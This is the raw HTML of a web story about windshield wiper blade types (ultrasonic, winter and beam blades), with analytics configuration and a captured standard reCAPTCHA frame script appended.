class="page-fullbleed-area"><div class="page-safe-area"><div class="_1db4dd8"><div id="anim-babbaf8c-0cdf-4879-b9d9-e7ed47f36c96" class="_75da10d animation-wrapper"><div class="_89d52dd mask" id="el-40b2dfbf-18ec-412d-b1ba-3cabe93f5c9a"><div data-leaf-element="true" class="_63bf4e6"><amp-img layout="fill" src="https://savewithnerds.com/wp-content/uploads/2023/09/Ultrasonic-windshield-wiper-blades.webp" alt="Ultrasonic windshield wiper blades" srcset="https://savewithnerds.com/wp-content/uploads/2023/09/Ultrasonic-windshield-wiper-blades.webp 1000w, https://savewithnerds.com/wp-content/uploads/2023/09/Ultrasonic-windshield-wiper-blades-768x688.webp 768w, https://savewithnerds.com/wp-content/uploads/2023/09/Ultrasonic-windshield-wiper-blades-450x403.webp 450w, https://savewithnerds.com/wp-content/uploads/2023/09/Ultrasonic-windshield-wiper-blades-300x269.webp 300w, https://savewithnerds.com/wp-content/uploads/2023/09/Ultrasonic-windshield-wiper-blades-150x134.webp 150w" sizes="(min-width: 1024px) 45vh, 100vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div></div></div></div><div class="_81efdb6"><div id="anim-83fed391-bb12-45de-acc4-0a001c40c52b" class="_75da10d animation-wrapper"><div id="anim-35cd5e6f-4f93-45ac-9f15-c01535f4e6b4" class="_506ad76 animation-wrapper"><div id="el-a5a9e20e-97cc-4b4d-94b7-141a4e0aa049" class="_89d52dd"><p class="_5e7d65e fill text-wrapper"><span><span class="_4729c9a">Ultrasonic vibrations are used by ultrasonic wiper blades to remove water from the windshield
</span></span></p></div></div></div></div><div class="_79901f8"><div id="el-ead47998-165f-4756-ab8c-cd801f820936" class="_89d52dd"><p class="_71b1279 fill text-wrapper"><span><span class="_c9cc20e">View</span>
<span class="_c9cc20e">More</span></span></p></div></div><div class="_155ba77"><div id="anim-e83affd8-3f48-4db8-9c27-d6f15074c2f2" class="_75da10d animation-wrapper"><div id="anim-6a35bcfa-aae3-4ecf-8dd8-fe38ca117616" class="_5b39e43 animation-wrapper"><div id="el-92099bec-8474-4978-b053-a06423e069ac" class="_1a6ebbd"><h1 class="_0f0749a fill text-wrapper"><span><span class="_a4545a2">Ultrasonic windshield wiper blades
</span></span></h1></div></div></div></div><div class="_41f8ff2"><div id="el-002857d6-8501-4d4e-9d4a-3f8d5162a95c" class="_89d52dd"><svg viewbox="0 0 19 10" fill="none" xmlns="http://www.w3.org/2000/svg" class="_25a5434"><title>Arrow</title><path d="M17.9472 5.38801C18.1615 5.17372 18.1615 4.82628 17.9472 4.61199L14.4552 1.11992C14.2409 0.905633 13.8934 0.905633 13.6791 1.11992C13.4649 1.33421 13.4649 1.68165 13.6791 1.89594L16.7832 5L13.6791 8.10406C13.4649 8.31835 13.4649 8.66579 13.6791 8.88008C13.8934 9.09437 14.2409 9.09437 14.4552 8.88008L17.9472 5.38801ZM0 5.54873H17.5592V4.45127H0V5.54873Z" fill="#3A566E" /></svg></div></div></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="3200d597-726b-4772-b4d6-a5304c793a77" auto-advance-after="7s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-02fad086-dd8c-48b1-a3ac-693e42b8a7ee","keyframes":{"opacity":[0,1]},"delay":0,"duration":3000,"easing":"cubic-bezier(0.4, 0.4, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-1fe09808-2f59-4e41-ada2-ab755bfca269","keyframes":{"opacity":[0,1]},"delay":0,"duration":3000,"easing":"cubic-bezier(0.4, 0.4, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-65762bba-cc2d-4b33-a56a-604ba63bb3c0","keyframes":{"opacity":[0,1]},"delay":390,"duration":800,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-4debda52-2c76-4633-a22e-0a923933d012","keyframes":{"transform":["translate3d(-116.59192%, 0px, 0)","translate3d(0px, 0px, 0)"]},"delay":390,"duration":800,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-df14d41f-a98c-41d7-9547-3a8391405f40","keyframes":{"opacity":[0,1]},"delay":600,"duration":800,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-78de7283-5d63-46a0-98f0-21adc6ce7b25","keyframes":{"transform":["translate3d(-111.93548%, 0px, 0)","translate3d(0px, 0px, 0)"]},"delay":600,"duration":800,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_53213f4 page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div class="_89d52dd mask" id="el-ccd381b4-fc76-42af-8d3a-f3ef2be73f30"><div class="_dc67a5c fill"></div></div></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_c4ffe31"><div id="anim-02fad086-dd8c-48b1-a3ac-693e42b8a7ee" class="_75da10d animation-wrapper"><div class="_89d52dd mask" id="el-aec08eec-fbb5-4e87-8c19-7e7027c6c188"><div data-leaf-element="true" class="_fc001b2"><amp-img layout="fill" src="https://savewithnerds.com/wp-content/uploads/2023/09/Winter-wiper-blades.webp" alt="Winter wiper blades" srcset="https://savewithnerds.com/wp-content/uploads/2023/09/Winter-wiper-blades.webp 1000w, https://savewithnerds.com/wp-content/uploads/2023/09/Winter-wiper-blades-768x712.webp 768w, https://savewithnerds.com/wp-content/uploads/2023/09/Winter-wiper-blades-450x417.webp 450w, https://savewithnerds.com/wp-content/uploads/2023/09/Winter-wiper-blades-300x278.webp 300w, https://savewithnerds.com/wp-content/uploads/2023/09/Winter-wiper-blades-150x139.webp 150w, https://savewithnerds.com/wp-content/uploads/2023/09/Winter-wiper-blades-13x12.webp 13w" sizes="(min-width: 1024px) 45vh, 100vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div></div></div></div><div class="_75c60dd"><div id="anim-1fe09808-2f59-4e41-ada2-ab755bfca269" class="_75da10d animation-wrapper"><div class="_89d52dd mask" id="el-62fecdf2-bf1e-43e0-bcf9-f33912fb4330"><div class="_8aa67c7 fill"></div></div></div></div><div class="_2382d11"><div id="anim-65762bba-cc2d-4b33-a56a-604ba63bb3c0" class="_75da10d animation-wrapper"><div id="anim-4debda52-2c76-4633-a22e-0a923933d012" class="_15312d4 animation-wrapper"><div id="el-f4207bd0-1f57-4faf-8c73-77ee09a34494" class="_89d52dd"><h3 class="_4c5ba82 fill text-wrapper"><span><span class="_21ed344">Winter wiper blades
</span></span></h3></div></div></div></div><div class="_cd7bbe2"><div id="anim-df14d41f-a98c-41d7-9547-3a8391405f40" class="_75da10d animation-wrapper"><div id="anim-78de7283-5d63-46a0-98f0-21adc6ce7b25" class="_decc5c1 animation-wrapper"><div id="el-60b124e6-72fc-48ad-9a2e-22ae707259bc" class="_89d52dd"><p class="_a62713b fill text-wrapper"><span><span class="_edc2a0f">Your vehicle, the weather where you live, and your own personal tastes will all play a role in determining which type of windshield wiper blade is best for you
</span></span></p></div></div></div></div><div class="_cdd0f12"><div id="el-823fc900-ef39-412b-a435-4557b81bcfcf" class="_89d52dd"><p class="_21d0b33 fill text-wrapper"><span><span class="_a2045ac">Learn More</span></span></p></div></div><div class="_68583c4"><div id="el-3904b305-a0e8-4a65-a31a-62a12a62a949" class="_89d52dd"><svg viewbox="0 0 18 17" fill="none" xmlns="http://www.w3.org/2000/svg" class="_25a5434"><title>Arrow</title><path d="M16.8371 7.04675L10.4371 0.24707L8.83708 1.75308L13.4942 6.70109H0.0371094V8.89842H16.0371C16.4754 8.89842 16.8718 8.63788 17.0457 8.23551C17.2195 7.83314 17.1376 7.36593 16.8371 7.04675Z" fill="#F9F3E9" /><path d="M14.1383 9.78401L8.85498 15.3973L10.3635 17L15.6468 11.3867L14.1383 9.78401Z" fill="#F9F3E9" /></svg></div></div></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="6ecd4f16-bf46-4284-92fc-7ed2a8076011" auto-advance-after="7s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-976b7ccd-2c96-41a6-ac1a-4c9363080236","keyframes":{"opacity":[0,1]},"delay":0,"duration":1300,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-34e83edb-60f1-4180-b674-5687e44129bd","keyframes":{"transform":["translate3d(-108.05085%, 0px, 0)","translate3d(0px, 0px, 0)"]},"delay":0,"duration":1300,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-3abeea8e-ec55-4626-b395-d80344586d1f","keyframes":{"opacity":[0,1]},"delay":0,"duration":1300,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-3cf3b675-6bb6-4a21-bbac-2c096ed72b8d","keyframes":{"transform":["translate3d(-106.06061%, 0px, 0)","translate3d(0px, 0px, 0)"]},"delay":0,"duration":1300,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_3feca83 page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div class="_89d52dd mask" id="el-9b63dfe7-0374-47bf-a2ef-ee3ab1d27c91"><div class="_dc67a5c fill"></div></div></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_71f379a"><div class="_89d52dd mask" id="el-52f71e3e-da65-404c-ad19-796f0c6b5a8e"><div data-leaf-element="true" class="_c477fbc"><amp-img layout="fill" src="https://savewithnerds.com/wp-content/uploads/2023/09/Beam-windshield-wiper-blades.webp" alt="Beam windshield wiper blades" srcset="https://savewithnerds.com/wp-content/uploads/2023/09/Beam-windshield-wiper-blades.webp 325w, https://savewithnerds.com/wp-content/uploads/2023/09/Beam-windshield-wiper-blades-300x203.webp 300w, https://savewithnerds.com/wp-content/uploads/2023/09/Beam-windshield-wiper-blades-150x102.webp 150w" sizes="(min-width: 1024px) 42vh, 94vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div></div></div><div class="_51a8791"><div id="anim-976b7ccd-2c96-41a6-ac1a-4c9363080236" class="_75da10d animation-wrapper"><div id="anim-34e83edb-60f1-4180-b674-5687e44129bd" class="_d813772 animation-wrapper"><div id="el-b3be13f2-1ff9-4795-9221-9120b1eb4892" class="_89d52dd"><h2 class="_6e224c2 fill text-wrapper"><span><span class="_575b374">Beam windshield wiper blades</span></span></h2></div></div></div></div><div class="_49e8523"><div id="anim-3abeea8e-ec55-4626-b395-d80344586d1f" class="_75da10d animation-wrapper"><div id="anim-3cf3b675-6bb6-4a21-bbac-2c096ed72b8d" class="_d77a676 animation-wrapper"><div id="el-bca57d40-9f58-4ac4-82bd-890812eba255" class="_89d52dd"><p class="_141c2e9 fill text-wrapper"><span><span class="_ac7d9ed">Beam wiper blades are a more recent innovation in the world of windshield wipers
</span></span></p></div></div></div></div><div class="_30395ad"><div id="el-777f727d-acbe-48bc-a66b-66dbfb8fd605" class="_89d52dd"><p class="_3ffd181 fill text-wrapper"><span><span class="_3882603">Learn More</span></span></p></div></div><div class="_7b983c1"><div id="el-cea86e50-1d80-4ac5-b7c9-8a324652f659" class="_89d52dd"><svg viewbox="0 0 16 9" fill="none" xmlns="http://www.w3.org/2000/svg" class="_25a5434"><title>Arrow</title><path d="M15.8206 4.43678c.2145-.21453.2145-.56235 0-.77688L12.3246.163967c-.2145-.2145284-.5623-.2145284-.7769 0-.2145.214528-.2145.562346 0 .776874l3.1075 3.107499-3.1075 3.1075c-.2145.21453-.2145.56235 0 .77687.2146.21453.5624.21453.7769 0l3.496-3.49593zM.0507812 4.59767H15.4321V3.49901H.0507812v1.09866z" fill="#212121" /></svg></div></div></div></div></amp-story-grid-layer><amp-story-page-outlink layout="nodisplay" cta-image="https://savewithnerds.com/wp-content/uploads/2023/08/wiper-blades.webp" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><a href="https://savewithnerds.com/wiper-blades/" target="_blank">Learn more</a></amp-story-page-outlink></amp-story-page>

<amp-analytics type="gtag" data-credentials="include" class="i-amphtml-layout-fixed i-amphtml-layout-size-defined" style="width:1px;height:1px" i-amphtml-layout="fixed"><script type="application/json">{"optoutElementId":"__gaOptOutExtension","vars":{"gtag_id":"G-QCVV33XB7R","config":{"G-QCVV33XB7R":{"groups":"default"},"linker":{"domains":["savewithnerds.com"]}}},"triggers":{"storyProgress":{"on":"story-page-visible","request":"event","vars":{"event_name":"custom","event_action":"story_progress","event_category":"${title}","event_label":"${storyPageIndex}","event_value":"${storyProgress}","send_to":"G-QCVV33XB7R"}},"storyEnd":{"on":"story-last-page-visible","request":"event","vars":{"event_name":"custom","event_action":"story_complete","event_category":"${title}","event_label":"${storyPageCount}","send_to":"G-QCVV33XB7R"}},"trackFocusState":{"on":"story-focus","tagName":"a","request":"click ","vars":{"event_name":"custom","event_action":"story_focus","event_category":"${title}","send_to":"G-QCVV33XB7R"}},"trackClickThrough":{"on":"story-click-through","tagName":"a","request":"click ","vars":{"event_name":"custom","event_action":"story_click_through","event_category":"${title}","send_to":"G-QCVV33XB7R"}},"storyOpen":{"on":"story-open","request":"event","vars":{"event_name":"custom","event_action":"story_open","event_category":"${title}","send_to":"G-QCVV33XB7R"}},"storyClose":{"on":"story-close","request":"event","vars":{"event_name":"custom","event_action":"story_close","event_category":"${title}","send_to":"G-QCVV33XB7R"}},"audioMuted":{"on":"story-audio-muted","request":"event","vars":{"event_name":"custom","event_action":"story_audio_muted","event_category":"${title}","send_to":"G-QCVV33XB7R"}},"audioUnmuted":{"on":"story-audio-unmuted","request":"event","vars":{"event_name":"custom","event_action":"story_audio_unmuted","event_category":"${title}","send_to":"G-QCVV33XB7R"}},"pageAttachmentEnter":{"on":"story-page-attachment-enter","request":"event","vars":{"event_name":"custom","event_action":"story_page_attachment_enter","event_category":"${title}","send_to":"G-QCVV33XB7R"}},"pageAttachmentExit":{"on":"story-page-attachment-exit","request":"event","vars":{"event_name":"custom","event_action":"story_page_attachment_exit","event_category":"${title}","send_to":"G-QCVV33XB7R"}}}}</script></amp-analytics>

<amp-story-social-share layout="nodisplay" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">{"shareProviders":[{"provider":"twitter"},{"provider":"linkedin"},{"provider":"email"},{"provider":"system"}]}</script></amp-story-social-share></amp-story></body></html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="S7AtV0w_wRTXVg2UOA5RIQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769230855779');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>